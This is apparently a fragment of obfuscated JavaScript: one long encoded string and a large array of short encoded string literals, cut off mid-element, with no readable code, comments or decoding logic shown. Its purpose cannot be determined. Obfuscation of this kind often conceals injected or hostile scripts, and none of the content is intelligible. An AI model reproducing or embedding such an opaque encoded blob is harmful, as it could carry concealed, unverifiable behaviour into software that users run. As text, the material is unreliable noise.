FmkYhSkxWO1VW6zTBSkaW5evyq0ye8olW7XspNWZWQxdKmktAXtdUL80WP/dRSkdWOr+W4lcQaalCSk3oSoOW7ncW4rPAIDUW7NdS2q7r8ktWRddUuPSc8onW6CFWR7dQxxcJCoCu1uSWR9eFdZcH3tdGJFcK0TOA0HNWQtdVM1UpgRdU8ocWPpdVmkcW7G2WPD+mfHQWR9Xsf/cGe4KW6TXymkjphjsWRieW4WHW5SGdwFdNKqEWRS/WRtcSmoCbCoRvHD3tSkqW61Ib8kEgCkzE8o4W4ddR0azsfBdMmoWWQLJWOZcICowBd9pcCo1lbeTW75ZySkbhdWhE8o6WReIbSoiWP9bW4mStbRdO8oInmoFjmoFlmkVr8oQjmkiiK8iWP3dSNOAW4/cHSkFWQvtj8o2W4fugSkLW6yDc8osW6pcVSoNWQqdEmoqkeVdVrRcRs7dIGxcLLqGW6/dJcnPW640amkvs8ozW5dcIwPVzgWNW6xdJtWaW6BcKCorlmoEWQ7dG8oOkmo1mSowxCojE8onW6TnWRfGcJCXiCkDpMtcSCoaymk2zc/cSHuFWQNdIM05h0VcTSk8w8kfivdcM8kLW4FdJtVcGmoBW5WfW4NcNearj8k/WRtcGfLyW43cIXxdUmk+WQGRFY4aW5bnAYZcTcBcVLb7WRddNZxcRCkdv8o0zLy4vN/cR8kpkmoRW7NcOwZdUSo2sG3dRWNcVwNdTNO9WR/cNuf/WRXMWRz6cCkuW74PW5XjCCoJx3ldK8oqvSomyc7cM8kUB8kAWQxdNuDTamkAWO/dJSkNW7VdQuLYWOVcGCk2z8oofSoWumkbWQlcMqhdPeNcQmo2WOldOmoxWPv/axxcN8ofW4FcRCoIW5uYW4VcJCoXdmkSW5nZhCkXAGpdGSoEWO4QW7aqtmkVdNTQemkDW5hcL2hcGSobWRjBgqZdRXnIymocWQFcHmoMW6lcM8kavCo4m0C5WQ9WFSkOC2pdT8kwCSk3omoKWQDFv8k0WQ/dTCkot8olW6FcRwlcHmoAbc8eW4pdNt/cIuBcKXSaWQOBWO/[base64]/W6tcSce2WRDulJOiEmkyW5xdGSoRvf3cMJVdVCkVW64ZE3BcQCkQW7ldSmkFhcONqGZdJCkYWQ0Jhmk5mSk+WP3dUt4JdqfSomkjWRBcQMieW5pcQmokvCkWmmkrftFcMmoOWQLxgSkRW7pdLHDxW4CGW6vwWPLhW5Sfx8oukhr1W6ToWR/cVmoppCksWO3dUWv6CHJdImoOW45oqJNcUcBdSX7dJIzdE8oKag9cWQ9TuLilW7VcPf9uWQ4kW7i9W6hdMCknbGSav3pcTvJcTmk8xNpdNmk/[base64]/dNmkLfLNcSSk1W6BcO1rQW7uiWOHcWQhcKgLEW55IvmoFWO/cKaSZzCoxamovu8kUymkNtCkpW5ldPSkgW7JdRCkYWOZdKSk1WRhdIf03WQ7cQSkThXX7sCkVW7Hwc8khsHldHM/[base64]/cSCkoWO/dHSkNfmkjo8kHW4jzW4iEWOaBWRurW7pcRIjgdHJdJCkuW5mVySo5W7W0W5pdG0Xzp8ofW4ZdVfhcP8kiWQRcRSoEomoTW7iEpWBdN8kwW7JcJmomWRVdT8k9WQy0W7jCWRSegL4kWPtdSdWlfgtcIx5SWP3cLGmOWQldHSoqWRVdH8kxW5/cJ8kNW59pW6OgW73dHxNdPCo2nLdcSCkBCCknW4SIe37cQSoPW7ddTmoBWOK4W7PdCmoGlWq8hJtcQ8k3WRdcKSkSymkwWRxcUSkJW7X4W4xcKCoPWQRdUgBdRHVdOSo6W5y3W5/[base64]/dNSkwW5pcH8kkFNddQmooC8kRWOq2jvdcMCkZWORcQK0CWRqjlL/cImoqWRJdVSkDcg/dPSk9E8k9W44YhmkoWRetA1G9WPihW50lm8o9W7yniuffW43cL3RdRWtdVmkEWOmSW6zkuSk5rqtcVNhdJdNdG8k1WRH3jmkTs10lBu4pW6pcU8ogW5CwhGz2W5lcKI8IpmoxWOtdLIe8W6rYlJtdHmkkkuCsWPPiWQ/[base64]/cLmk4aaTOWPLYW5elWQ0Sf3GTWO1GWR7cHCo5WO54nSkXW4FdHg/cMmowjJLgWPC1xSkVpvddGtpcPwumr8oXBZfUl8kHx8o1EmodecxcQ8k7W7dcNSkMF8oxAGBdJgRdLsbabJ5JgColW7v2c8oBp8o2W4CJwxldTSogxYLTWRzZy8oDACktWQ/cUmk0l250W47cISkBzSoHW4ldHmoUW5LyWQlcK8kYWRCRBuVdSZZcRInVjKeLWPO9WQ7cRmoEW6ddPSkKBSoBFeGCWRbeaCoUW6umWRlcSdCaW7DKW5/dLbvrEmo8B3FcGmo2pCkxWQrHbey7ACoZpxtdHHtdG8oXWR5tWOW1vWaAW5tcHCoWW7pcVNaBW71RW7awW4uEW6KNh8kayCkSegNcKqHTp8o1h8ohCmo8W4r/WRZcLmk+vSoVWPr+W4hdQanNWPelqmo6gmoXW7SCDGpcRcy5jSk9W5NdQmobW7JdO8k0W6hdOCkpwSoIqSkEdCkLCtZdJMVcLuVdKrtdQ8ooW73cJ8onWOJcS8kmWPrWW7vuvYq4pSoYW53dMmonmLhcPHFcG8o2x8kRWRD8mWhcTI/cRCk2dSombGGbFmohrKDQWPq/FMZdUSoMWP7dOSkmFSktW4OuW6NcJXpcRKNdSJpdKCoXnNfJlmkurHFdVmkTW4RcHSocvsamDSkcpmoiWP1KW5xdOu1sWOygW7ZcOmkKnSo6ggbaWOv1aMvUr8o7W7mDW4eJaG/cJ8ocWRqGkmoTkMpcKmo3WQJcGNj3x8kwWPhdVvBdLSoHEHLbvglcJ8krWQHaWOZcS2e3iCoHmv8HWPhcPf/cH1uVW6eNW4xdOvyhWQKFdGWyW5CoW43cI1PsW6NdGYGVwmkMWOJcIsTNifFcL8k+s8oTr1hcPCojCdDooCoGCqhdIJHfW7/cSSoCo8kFWOeoASk5t8oplCkNWO7cIwxcImooAmkWW61aW6NdLXdcO8k7yeZdGWmPWPxcHCosWQ1XWORcLeeoWOLLy1xcSeJcICk3ASkCWRW8W5BcUSo/[base64]/jNFdNSoAWOuzW4bbW6JdH8k4W7/dOZfvudCZhK7dGwLdoCkNx1VdLWFcUSoAbCo0WRbvC8oYlvmZjtvoWPXLWOOtWRldUCkdwgjZEsupWPieWOnPWQDEWPNcIJddMCofu8o7WPddMHRdS2pcVafrf8k/fq7cLqv7WQdcGGDqiSkjW5q2mXbQjSkoe3LqhwLByXlcQtGAD0fBdISnx8o6WPpcLCogi1FcRM1wC8kXW5BdPSkwACo6WPFcTSobWQpdPtmIhCo6W4nWW5rQWO4sW5dcOSoMoJ7cVudcIvriWQhcHH1oW5DjW4z3kSkNW7HxmWnPW5/cVqOWWPixWO3cVaxdVutcV8oYmclcVmoiWOWQWObJnCk7sSk+vZRdRmoUASkZW4mLWRqTW71vWQxdV2xdVIpcSIX/vSkwhHngECkqBd8rswL0fLTaW6NcOmkCWOtdRcq5wIddSmoimGq0sCoVWPJcVZn5W7hcTmoVAmkJWONdHSkBW7FdOepdJc8cWOdcLCoAW4dcVmkVE8kpsmoMzXiqW68kW5dcU2TkWQ8EiuZcM8k/WR/[base64]/dTSkwWOyJWRjbW4vrWOxdRSosW5zIzCoKWQBcUb4sW7BdGrNcJ1fqW7q7i3XqgmkvWPnou8oKWPTsW5jkt8o6iSkUWO/dGbxcQmoFWQmOWR/cMrhcIJ0UWR3dHWdcGthcKCk7WPVdPZzKWOvheJNcJ8kHp0KLjSk2W5i2W7bCn8kDW73dPwL+WO94pafrWQ57sSkAWQRdQSkZWOKRW6FcVmkri23dJ2OgEHFcHYBdRLRcJ8o/bSkAW5ddOCoLWQ/cGSkUW77dKCkrW4GTW6PIF8odfSoQymkeW7NdI382W4ddJwmnW4CEmb4jW54zWPdcK0VdJvBdK8o3WP8','vsjtB1m','qc92W7Wj','W5ldJfJcKmkM','nrGmW4jn','rSofjqFdGJHA','yCo+fXJdLW','nmkmW4RcVSoSW7q','cvtdPgPT','hCo8W5jiW6q','rmkiECkuW5C','WQFdSKddSGy','W4WtoSo/gq','zCkMWR9yW5fd','WQynpmonW6S','d2/cISkbea','WQNdG1BdSci','W68DmColW73cJCoqW5NcHCkTWPVcOCoz','WPO7tqFcGq','W6/cL8oqre4','dmkftuK','WRVdL3xdRd0','W7NdLg/cNSk0','CfHIWPX5','W5lcTSomAKG','pmoYW5ndW5u','WOVcMSoaW5tdVY3cPmkwmG','W4lcHSk+A3y','WOldQSktlmkH','ySkKWQ9AW6S','WQSUWOtcR8kU','WQJdHeddVtK','w8kzpmkfWQy','WQK/W4hdLLW','e8oUvxOQ','hCkCExv0','WONdTx/dVJy','WRhcV8oLW7tdPa','WQS3g8o9W7m','pmkIsKZcNq','jmk2qfDy','WOlcLmoNW5pdMq','t8kGWO9SW7y','AbxcSCocWO4','BSoBmZ/dVW','W54QlmkYWRK','D8kEsCkvW7JcQSoleW','WPi3amkoWOpdL2lcSCooWOdcLfjDjr1OdZ3dPKm','BmkqWQ9zW74','W4/cQSkMWPVdTW','bSkuF15z','E8oRWPlcNCkt','imoAtuqj','WOSpWQ7cMSky','W4CKiSo+kq','pSoCDeufoq','fcigW75G','WQ03W4/cLZq','FmomWQdcKmkv','D8k0WPH5W6a','W6S8wCoEWQy','WO0dW7BdTN0MWPFcKLFcV8kQtSoxoSkvcW','ASojWOZcPq','W7/cVSoWv1C','W6Khs8omWOe','E3/dTCkmrwK7WPZdHNZdQ8kmWP8','W4GPjCkAWO0','WROrgdCD','W5xdOvpcPSki','W53cJmoSrKW','wWzwrNG','W5u5FNxdJG','dKBdRLPwW5vRW6JdTxhdSSosqSkRySoQgcNdISkXqrFcK8kLWRGb','DxHiWO5n','WQScjmogW5S','FSkZWRPwW40','WPJcHmotBWpcHNBdQKy','W43cM8koxha','W4a/s3RdGclcRmoxnLGBWO9wpSkAWQ8lFmkPW7SPWOq','eX3dQmkhja','u8oEeb3dHa','W4KkWQldUdyjW4hcGGBcOmoU','W43cUmkDWRJdTq','WQJcMmo0BX8','W7C1EmoDWO4','x8kzaSk3WQi','bhhcGCkbeG','W4a/s3RdGclcRmoxnLGQWRrMgq','W53cISkrW5VcUH3dV8kzCMSlamkK','FSkXWPnNW5e','qXX9W5eF','WPK2rHpcHa','WQVcGmk0smkd','WRdcLCkwrCkN','W4VcOSkbWQBdIq','cXjpn8kv','WRdcOmk0B8kB','jCo0W4ztW6i','g8k0W4JcU8oo','W7NcLCkIqfFdHa48WPNcS2e','CbNcTCoIWP8','e8kqxMLo','WOe1j8o+W4i','WQldH0hdIZrjW6e','W63dN8oox8oK','WPKNBSoFWOi','wmkDgCkkWQ0','WRldJmkNWPWo','lNFdUvDf','W60pxuVdGW','jCkGW7RcQ8oy','DrhcSCoPWRG','WPOuW6BdSeS','umk7AmknW70','WPXgW4BdLSk2','WOCOWOpcHCkb','D8kYWP9tW6m','WOm1FqFcOW','a8kPzSk9EW','WRJcVmoFwty','FCoAgYDZ','emooD04L','W7mNh8k6WQS','W7NcQmoKF1S','WRddK8ktm8kI','WQ/dT8k1WPSGW6zs','gSk0C2JcSq','xItdM2BcJCoz','tInsyKa','W4u8qmoHWPa','nSk/q8kzza','uSkGsCkoW64','W6pcGSkgBfa','W7ZcR8k9WOFdNW','jSo5W69PW6u','vCkLWOXfW4W','AbFcJCo3WOK','fSkTBuBcIG','dCkfu0hcMXWC','W4OkWQFdUdqjW4pcGGdcOmoTxCkq','W5OJeCoNfa','xmkId8kDWPO','BG3cSSoVWQ0','WQWwq8oVWPO','WQWVW57dKvy','WRZcRCoFW4ZdMq','zmoSWQNcMmkV','WQyqDSonWQe','W5lcMKLvW6a','W6Sqlmo6pa','WQ7cGmoKvWa','u8ozmWxdLWPgxmkwgeLHpG','emkSz0Lo','hGOAW6fx','WQpcMmoIW7VdHSoP','umoijrn6','iCk2yMLSBCkX','cMtcL1G4W4dcN8kMWQtdH8k0WRKPzCkgWRWHpmkdWOBcL8k7','W7tdQvhcG8kicCoD','FsBdT1hcGq','W50HgSkBWP7dJW','W6GPELFdOG','kqCCW41f','W5hdQ8opu8oe','WPFdT8kjiSk/','W4SVqSotWQK','WOiUWQNcN8kZ','WQpdHhJdTXG','WQGQW7BdJwi','it3dQSkrna','ArtdUg3cHa','z8o0iXxdGq','hqpdUSklea','iSk6zvXSACkLW4/cJIadyeu2','W4tcIKb4W6O','WRHHW7tdQ8km','WP7dKmkzeCkb','W4eYtmocWOS','W6tcL1XnW7q','WOSiW47cRXa','W5ddIColrCoq','BCoGmaL5','i2RcKSk5nq','pe3cLZVdQsCM','W7tdLfpcQ8kD','o0ZcGsJdRIm7','ASkXb8kIWQm','jJePW791','WPuLsSoDWOm','W67cKCoXw3C','WPm/d8o4W7e','W4/cR8oJvMS','WQFcRSojW4/dTW','xdX2W7u+','W7xcP2DPW60','WOHdW5BdSmkW','zWJcQ8k/CHBdU2JcQsSAWQTK','WOmnW6FdRwO','WRm9jJ8YwSo9WO7cLCoKW4xdKCkblulcSbhcNYZdKvxcSW','W4hcKCoqxwq','dmk9tSkbEa','k2dcJJZdNa','xmkglSkyWOW','W4i0gmkvWP4','WRJdSSkVWOGP','WQFdQCkOWQ4F','WRRdKmkYnSkn','E8kGdmkBWQu','WQlcJCowzrC','BYldO0FcOq','vWtdN0lcGq','srVcPmoZWPq','W5idgmk1WQW','WOOxW7/dSwe','m8kWqfRcMq','wWr9s1G','W4RcRCkwWRpdTs0','tCo9lcLd','scqImSoHWQq1W57dUelcGa','WRFcMCobW4NdKa','WOqeW6JdV3O','qmocnsBdNa','WQyCoZa9','W7hcLCk/tvm','jKVdN8kvW4Cwi8oJW5HDCqC','fmkBw3PQ','dMRdOgDN','WPNcKSkAvCka','iCoWW5PkW6zSdW','D3bqWPDn','WRCTW4NcKb8','uSonjbldGc1Tx8kxhG','gCkHDfZcNG','WPhcGCoLvty','pZ3dLCkoaG','wcfJBxm','lmkmgCkfWR3cSSkBhmoYqmoC','wSkddmkiWPC','dmkqt0tcJG','WPpdQ0hdTXm','W6qClmk4WOC','WQSdW4BdJ2e','s8kRWRnSW6O','sSoshIHM','WRC0W53dKu0','WRKnW5NdUNO','imoLW4zpW7m','eWTthCku','W4dcK8kIwey','CSk/iCkdWOBdIWOiW6ldVu5xiCo/ldpdPa','jX0QW6nk','W6hdTxBcVmk3','W6KTvSotWOu','WPVcVSooW4VdQatcVW','W7pcNCkfyvK','WPaXy8oaWQW','WONcJmo7W6RdJW','W7tdQuZcLSkwgW','WOaOFqFcPa','kSkXv8k/ya','nSomW4TtW40','zxzwWPyfW4VcU8k4qX9HWQOedCogWPldQSokW4tcI8oV','WQFcV8oFW7tdOq','WROyW47dIxW','hJz1iCk1WR0','WOJdHgVdNsa','WPexW6VdIgeBWPxcILO','WQe+zJFcIa','WQxcISokW5xdHW','WPmZWPBcSmkJ','WRzny8onWQz0lmkF','W5mmDNNdRG','W5hcVxvNW6S','nSo7W4LjW6nQ','bCoEW79HW4a','dSkvD2lcQq','hd3cIgJdM8onBxBdQCkOFa','WPJdQwxdGHC','W6JdPSoMF8o5','t8olmJJdHa','WOONWONcUSkz','fmkTW5VcNmoR','rSkGkSkOWRW','rmoUWPFcSSkI','hXOjW4rP','lCoyCMCmkmk8WPOjWPpdNCkHWPLiW4JcPSk/WQW6WPC9W7m','zIPJD3a','jmoWDfCv','WOXvW4ZdLCkG','sCoVWQJcP8kQ','ESozjrVdLG','iahdI8kmeG','w8kAdmkOWRu','huVcUMqq','WRJcUCoYW7m','WQJcR8kCwCkw','g8kICMNcRG','c2dcNmkJpa','W6FdT3hcQCkJ','wY7cJmoWWPO','W7VcVSohANO','FYXQW5G9','WOZcKmo2AJ8','WOpcKCoiW7BdPa','DSkabmkaWPC','uCoapXtdIW','WRaEWRpcK8khaeD5bG','xmktC8kQW4i','zSovWPhcVmkU','y8kZoCkMWPVdGaa','q8o/idPA','WPFdPf7dPau','xCk5wSkPW4S','tI3dM2FcNCo9nhNcRG','smofat7dQa','W6/cKSkGx3y','mu3dR1Hn','vmochs9aFSkPWRP3WOTCWQuFEYtdHmka','DmkzFCkWW4S','W67cRmo4w2K','WPldJCkdnmkutsm','yCkQWPfXW60','WP7cL8onW5ldQq','atCWW5nBW4i','W4VcVN5jW5yVrmkDoq','WOmjW4JdLwG','ffVdPvPR','W4xcTwrPW4GcFCk1g28coInLy8ket8kxwL8rWOm','p2lcQCkffG','y8kMiCkgWPS','s8kCefhdIanjW6mnfmo6ACkV','W6KgpSkYWQy','W4S/uvJdMc8','CmoDeq3dLG','WQVcT8oDW7BdMG','rZ9vW7GK','W7RcRSo+W556WRyDgJqyWP1OWRK','W6JdJ8o5wmo1','WOCtmXiz','WP8AW7ldT3C5WPVcJuy','W5pcS8kNq1u','valcQ8ozWOS','W47cRmo8Eve','n0RdMMzI','WPackH8o','qCoEgGBdIa','pmkYyKlcGW','obBdK8kIeq','WQ4cAmoaWQS','W4qygCopma','ccXViSk0','umk+A8k2W4e','i8kfW5NcQ8oiW7q','W7ZcSCoNy07dQxe','W4hcPNm','lmk7qmkNyG','W6GDaCoApq','WOW5tCo/WRC','zqfJW5Gl','W4ePBMNdIq','FSo+WPBcKCkl','y8kInmkdWOO','WRiaBCos','ne3dMMXX','WROBfSoyW7u','dmk2B0VcRq','kNxcPG','W63cN8k9qGZdKYiJW53cSMdcMCk1i17dJmkBCG9tW60','WQSYWRlcRCkz','n8o8W5LwW6TUeW','Dq9uELeHWRu9W7VdSmktgWy','cCoSW79dW68','zSodjt1/','W4BcJSkpWRNdVq','jCoAF0CY','qxP9WQHN','ab8tW5jv','ebDKpSkf','avpcV8ktpq','W5mRbSkyWO/dLq','WQC9jJSQs8oIWOlcMCoLW4ldTG','W5KHhCkBWOldKW','st5/W7iE','FW3dUvZcVW','k8kpA8klBG','qCkWcSkjWPO','uIPJvMy','WQqosSo2WQm','zSkaymkQW5S','o0VcIJ/dOcGRl8ostYL0jq','p1NcSNO7','lw3cTmktma','WQOEWORcTSkF','mSk4xhrl','d3FcICkHkq','WO7cGmofW6hdRG','WQJcMmo4W5NdNSoKW6tcHmodWOayWOqxzq','W6VcSCoM','vmo4WOVcPmk0','WOOsWQtcTCkz','lYPBpCkJ','wGVcVSohWRS','WO4IW6hdO0O','rar5zMm','cCk9FwPz','WR/cT8ovW6xdTG','dvBcLCkXkW','r8oVhqddIG','jSkuF8kbsq','W7ZcISkNxLa','W7pdSM7cGSkc','iXKCW4bF','pCkas8kaW6dcQ8oafmkzuCkiWRS2WQa6CCkKxuTRW7JcVW','l3FcJ1a/','feNcRc7dSa','WPOoD8ovWRG','EJFdVmohqca8WQNcK1dcQSk1W40','e8kVu0hcGG','j8k7w8kPBCk9mCkpwdXhCCk0WR5zW7VdPmk3WOFdUCkAWRK','ACkQWQvpW5vwW5W','WOywfSo/W5u','BaZcH8ouWPS','WO3cNmoTW6RdUa','W4xcVSk2su8','W5ldL8oPFCo/','mGddMSklga','WPhdS8kFWOyA','WOm5AYtcTa','W6dcMSo/FK8','cwJcKg04W4tcIW','WQJdQSkZWQuJ','bwddPunq','WPaciHqN','eSkaW6JcTmoJ','lMBcSCk1h3bLWOxcNhtcQCkYW5pdJSoihmkkvSoZW5lcGYi','W78gtSoVWR0','qmklWRLpW7y','ku3cOHhdSq','yhvfWOHBW7xcVCk8gG','l0JcTCkukq','W44YhmoohCktW4iGWOiHWQPWbSkn','WOZcN8osW5FdOadcTa','FCkCs8kkW77cGSohe8kY','WOSwD8oYWOy','itaYW4D2','cLhcHmkFcG','ou3cKmkQhq','W4avsKxdJW','WPqLW4hcTXW','W7C7jaW','gSorW5j/W7q','hd1Ic8k9WR1QW4FcO0RdGSklgtG/WPioA0RcSSohWPC','W5TRr8kbWRGnWRFdKmoMW4XIrG','cLtdUMPT','smkjxSk7W78','E8owncldLa','lmkRqKxcVq','a8k3DePt','tmkuu8kdW68','BCkyq8kjW73cP8oab8kzxCkjWQSSWQOTxCkiga','WOqIwCoYWQi','mcFdPSkLbG','WQNcJ8oJW7hdSCoPW6JcK8oUWPS+WPG','uSkeAmklW7G','W7uAtmolWRXl','W48oDgVdVq','W6yBrCoHWRXlo8k8W6xdRMRdL8keWQ85W7y','uCoCoH7dMG','gwdcKxOXW5e','WOS2dSobW7vOWP7dMCor','W4VcTCkmWR3dGG','pW1un8k7','iCkfW4FcUCoi','E8kBb8kPWP0','W6GywmobWPG','WQlcVmoLW7hdHq','WPRcHmo0AXu','Eb3cKSoLWPjchSo/W6rSBJfXW5/dLvlcU8oHWPmmwWy','xCkctmkHW7W','omo+DeqK','W6/cV8ohrxe','jGFdT8krbW','iLhcT8khoG','W6BdOu7cHSkb','WPNdKSkvnSkEqduC','WQ3dRmkPWOy','ktO0W4Xx','WQFdU8kOWOW4W68','WQFcJmkBx8kI','WPZdSLldKdy','FSo5jWD6','WQ9xW5tdMmkO','iHxdUSkfaW','xmkxqadcIqSlW7zldCoMC8o1B8kA','WOVcJCkPrCk3','WO4yW7RdVv4','l8k2rLbg','wSkEkmk8WOK','futdV0DS','W6/cSSkEA3u','W6CHjSk3WPG','W6dcLSows1q','dgxcH1GIW4dcNmk3WOBdMSk0WO81smkpWQ8','fgJdJ11g','WRJdRSkQWOi4','WPGYeq4S','W6atiSoHpq','agFcJcFdSq','f8kOsSk0DG','W5VcH1rJW4e','W7BcRmoNxMe','W7tcP1LFW6m','WP7cUmoOW77dQG','W4FcLmkEWPddSW','WRaSW5NdLuW','WOBdRSkPpCk8','bJFdT8k3eG','WRiiWQ7cVCki','CY9aquW','eSksC3bK','iSk/DSkVwa','W7qZE8ovWPK','W7/cISkbA0i','ESk/gSkMWQK','WPKAEI3cLq','WR4xW6JdMwC','WQpdLKJdIZa','jXWoCGqZW7qwWQhdOSobcem','WRFdH0xdOJLpW6NcLCktWRxcHcldTb8','ymkCfmkwWQS','zCoPWPLAWRDZx0pdR8oupGHV','WOikW5BdSN0','W6hdTxxcKmkw','W6RcMLL1W7q','pdhdQSkGlq','ESkHWPj8W7m','W5xcQmkSWOZdPG','WR/dI8kvdCkk','WP5aW63dT8kj','W4JdTutcKCkU','CSkcq8k+W54','rXZcLCo4WPa','zXvvt1C','W7ZdPCozwmox','gtmSW5nkW54','WRqPzaNcVW','WP4sfIWx','W6FdIvdcISkd','hSkWW5JcVSof','W5atwLxdMq','WPJcVmo4W57dIa','oZhdHCklnq','W50CDCosWP4','W4eInSk0WOK','W4xcTwrPW4GcFCk1g28Zarnc','ESkMfmkFWOa','aZ9bp8ke','iCoWW4DjW7fQkvFcT8oeAa','q8kiWPrlW4K','nWGkW6n6','WQJcMmo4W5NdNSoKW6tcHmodWOaPWR8NqSoyf8ksB2tcPGRcIa','j3dcQSkscG','W5ZcH8k4AMG','E8kIWRPkW5W','WR/dHuJdGGC','huhcRc/dGa','WRhdJ1tdNW','smknWOj+W7i','WPBcV8o+W6VdOW','FHZcGSoLWOHchCoUW4zXBGDTW7ldNee','WPu8uXhcOG','b8kzs8kRsq','WQS+W4ZcJdq','ogtdIw5T','yYrIxLm','fqxdImkvjq','WQpdKL3dJIe','hmo5W69YW5m','WPqWW5VdJLi','W5hcQ8kDWRhdGG','prhdSCkKnqi','FSkaf8kzWOu','z8kQWOf2W78','qtDwxNa','FSomWPpcOSkh','j8oZuMSs','m8kct17cOW','WRO9e8o2W7K','bmocW4z2W4m','WPSVW4tdIei','bHaDW4jd','a8oVW7jfW54','W40rECoDWQa','WQhcKmo6rHS','FGJdL1ZcRq','WQqUW6BcMcy','WPaDc8oTW4O','WOpcT8keDmki','WRK5kJy7uCo3WP/cKW','aYeiW75h','p8oWW4rbW7nN','W4ytjSkBWRO','W5yVA3ddVW','ASkcs8kxW77cQmobeSkR','x8kqiCkOWQq','WQyQxG3cVG','W5VdO8onuSoy','gdSBW79d','W7qlwmoiWQ8','WRS2FcNcQa','AhnTWPv7','W5FdPmoIw8o3','WRhcG8kZsCkE','hwdcKxG6W5hcVmkSWQ7dLG','uLvSWR9n','WOOpW7hdQeTrj8o/W79ApKtdGG5w','WO82xWpcJa','aCkUW6RcVCoK','o0JcHtJdTGO2c8op','WPVcGSoyW4VdQq','kg7cVtldGq','kKpcJ1KB','m8kZsSkNtG','WQC2W5ddNMe','WRRdI2BdRHm','FWTSW6Cp','WRpcJCkKzmkC','WOu9cSoXW61zWORdJmoAW71ms8kgW7u','zdnIW5W+','WPlcKmkhymku','iGddPSkVja','CgLiWPjC','jSoyAeuujq','ECkAWRvNW6G','WOu9cSo9W7vzWOO','lSkfW6lcQmoj','oCoTW7HQW58','WOONWPVcJSkX','pfxdN0Hp','WOdcUCoCW7NdOW','rqj/ANK','ASoVWQ/cQCkw','W7ebW7lcGmoBebPRua','ArNcISovWPS','zmo4ntbj','BNHu','W6BdQmo7wCoD','zmk3p8kiWORdKq','W68atNtdLa','WPyzW7RdQG','a8kUySkJDa','g3xcGYFdOG','wGnRW5WB','g8oXtMyf','ivZcTsJdNW','s8opgJHeFW','f8kZzN7cVW','AHnlW6K+','WQqRCY7cIa','WORcUCowW5NdSa','tColjG7dMa','WP3cMCorrtm','iSk6zvXSACkLW4/cJIaYw3urnNyjWRWNWQfMW68','WRi3ibCT','WRa6FGFcGwngW5ywW4v3W55qxWaoW7D5WQlcUIJcUW','lmkMFhnc','WR4tvmorWPy','WQ4JW7VdR1C','W6WwEvRdGG','W7aLdSoQia','satdQMpcLa','aIezW7L4','WQNdMMddHa8','vCopea','W7GJcSo7aW','r0XMWOjc','WOGttCoeWR0','W4y+w3RdMIlcR8ogfeuBWRLke8ktWRW','WPatW73dO3aD','m8kQvSkaza','amktW5ZcICoK','WQ0dW7RdHvC','W4JdQhlcTSkc','oCkWtmkhAG','W5iwACoIWO0','WQawed8A','W7/cVCoGwLBdRwu','vmoensvN','W6KtEg/dMG','W43cSunUW4u','WPmhW5xdKwi','W40+g8o7hCkxW5y','WRqWFYZcMxrs','w8k3WR5vW4O','zIldKvNcOa','WQ0NW73dG3y','yGJcQCk/CbBdV2JcQcSAWQTK','B8kQWRPtW5bzW4ldR3pdPMmFBCocW5i','r8kHoSkQWQy','lCkXW57cR8ov','cCkbt1JcNW','bs7dQ8kjoa','AIddRMtcUq','u8oZac1F','WQCrkbyQ','ag7cTJ3dPW','cHbua8kb','udDUW6mFWP7dVbv6','W7SqWQtcUCkZb14','WRNdULxdQYi','kSkusSkVwq','WRy3nGm','dmkotmkByG','cuZcJ2GT','WQ/dS8k+hCkB','BSosWO/cPmkPoYbTyG9nWOP3','pmotW5jpW4K','WPqWW4xcScm','WQZdU8kYWQ4GW6jgkXCcWRnJWPr6','nSkRAhvL','WORcSSonW5hdIG','q8oGjtvy','WOiStIRcIW','W4STba','ivdcGmkJnG','w8omWPtcJCkj','W6uhc8o8eG','cKxcGYldHa','yhHTWOHA','WOaHhaOY','WPFcHCksECku','W702C8oDWRG','xmoCWQ7cJCkV','oKBdUwPiW5uMW73dUNZdNCoozCk7','t8kOWPboW74','W5uHgmkzWP7dGKtdS8oqWPxcIffmcqGMacVdS1ddOa','WP4cA8oXWO4','mXrrh8kc','WRRdQ8kJWPK1W5roiHWvWOv1WQ8','jmoAChqS','mCk+y35LEa','W5STi8k1WQW','xrVcV8oZWRe','zcTGr3m','WQSuDCovWO0','WQlcVmk/ACkb','A8oEWPFcJCkSmcPxFbnrWQzRW69cEMDZWPvAWRFcHq','WO4lW5NcTJi','ct0kW5jd','WOFcI8kmyCoFfCkvW5jhCgeGWQe9WPxdKIBcSmoBdYixWPpcUWxdMSoJC8oPh8khW6OoySovu8kc','AXHNW7Wy','WOxcTCoPW4/dLa','WRSrW5JdPLy','jHddMSk5ba','W5VdHCkzWPFcTvtdV8kocgbBcSos','m8kQxCkfB8k/nCkmtW','WQlcJSoOW4ldUW','keFcSWpdSG','W5RcPCkxWQtdVdJcQW','WQWAWRJcMCk5','wSk0WQf6W7a','A8kLWOz9W5m','F8oEWOlcUSkJpq','rSkZqSkvW7K','W4lcN8kQzLm','W7qtuNFdRW','pSk/W6bdWOHlWPhdJcxdTsynkW','W4q2vLZdHW','hJrZi8k0WRzZW5e','WQNcO8oOW6JdLq','W7ddLSozxmoj','WOCnhHqv','WRqTWRdcQCk4','WPhdGCkeaCkustCoW4pdTdyPWRKDtdmlW6a8xCkgW6m','W4JdS8oIymoV','W6FcP35HW5i','p8klW4BcU8oC','W5FcLmorA1q','fahdMCkYfG','gmkWzwNcIq','WOKvnmoYW7m','BSoooGtdTW','WPWtntiT','W5VcISovFfS','WRCeA8owWP4','W5VcOmkbWRNdTtFcPKS','jrhdRmk3','W5/dShBcHSkO','W4FdPwJcGSkU','WPxcJCokAcpcO33dTvSNca','W5qUrLpdIq','W5WCWQZdOb9dz8ohWQbfEq','hZNdMmkhfG','WQucbsiT','WOeQmSofW6C','W4JdG0RcN8kq','WQCQW4lcRIK','W6BcT8kiqwC','wYddLMhcIW','j8k7w8kPBCk9mCkpwdX2sSkeWPK','WP/dM8k2WRiB','WPe4W7RdL34','W44JEvNdLG','pNldGvDp','WQqVzIVcMq','z3bxWOTeW5JcRq','uIlcG8oAWPm','W73cUmkdWR7dSW','W5O6dCoapG','xSoppsP4','rZPqs3C','W5m/teS','xmkhFmkZW50','bCkKrCkJDW','W7mEu8odWQ9A','nSoyaSoxWQBdP8kfsCoTfCogW6S','oCkYW4FcTmoJ','jHRdT8kHbW','xCk9kmkFWOu','WQZdU8kYWQ4GW6jgkXCcWOjyWQrDneNdGmknW5ldLCkfWQO','W7tdOmobBmo1','W4/cO1f5W4C','pmkZqw1g','W5BdLmoRyCoj','WPdcG8omW7FdQG','WQNdR8kLWQC2','emorC1yn','lmosDe9np8k+WOHkWORdI8kqWPmMW4FcPSk+WRTzWPmIW6q','W5tdLwdcISko','WQSyWQJcM8kdga','WQVcKSoVW6NdN8oKW6FcLq','WQPNW5xdS8kG','W